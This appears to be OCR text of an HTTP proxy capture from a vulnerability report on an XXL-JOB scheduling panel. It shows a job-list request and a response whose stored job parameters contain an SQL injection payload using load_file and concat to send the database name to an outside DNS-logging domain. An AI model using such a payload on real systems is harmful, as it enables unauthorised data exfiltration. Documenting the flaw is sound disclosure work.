 请求
美化 Raw Hex \n
1 POST /api/jobinfo/pageList HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 73
4 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json;charset=UTF-8
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.160 Safari/537.36
9 sec-ch-ua-platform: "Windows"
0 Origin: http://127.0.0.1:8081
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: cors
3 Sec-Fetch-Dest: empty
4 Referer: http://127.0.0.1:8081/
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: zh-CN,zh;q=0.9
7 Cookie: XXL_JOB_LOGIN_IDENTITY=
7b226964223a342c22757365726e616d65223a2274657374222c2270617373776f7264223a226531306164633339343
8 Connection: close
9
0 {
"status":"",
"jobDesc":"",
"userName":"admin",
"pageIndex":1,
"pageSize":10
}
响应
美化 Raw Hex 页面渲染 \n
4 Connection: close
5 Content-Length: 965
6
7 {
"recordsFiltered":1,
"data":[
{
"id":2,
"jobGroup":1,
"jobCron":"0 0 * * * ?",
"jobDesc":"testt",
"addTime":"2024-06-22 22:13:27",
"updateTime":"2024-06-23 17:13:53",
"author":"admin",
"alarmEmail":"",
"executorRouteStrategy":"ROUND",
"executorHandler":"commonReportHandler",
"executorParam":
"{\"author\":\"admin\",\"authorizedPeople\":\"admin\",\"dataSource\":\"mysql\",\"email\":\
"\",\"id\":2,\"jobCron\":\"0 0 * * * ?\",\"metaDataJson\":\"{\\\"name\\\":\\\"zhangsan\\\"
}\",\"reportDesc\":\"testt\",\"reportFrequency\":\"按天\",\"reportName\":\"test111\",\"sql
\":\"select load_file(concat('\\\\\\\\\\\\\\\\',(select database()),'.srhckvkttj.dgrh3.cn\
\\\\\\\123'));\"}",
"executorBlockStrategy":"SERIAL_EXECUTION",
"executorTimeout":0,
"executorFailRetryCount":0,
"glueType":"BEAN",
"glueSource":null,
"glueRemark":"GLUE代码初始化",
"glueUpdatetime":"2024-06-22T14:13:28.000+0000",
"childJobId":null,
"triggerStatus":0,
"triggerLastTime":0,
"triggerNextTime":0
}
],
"recordsTotal":1
}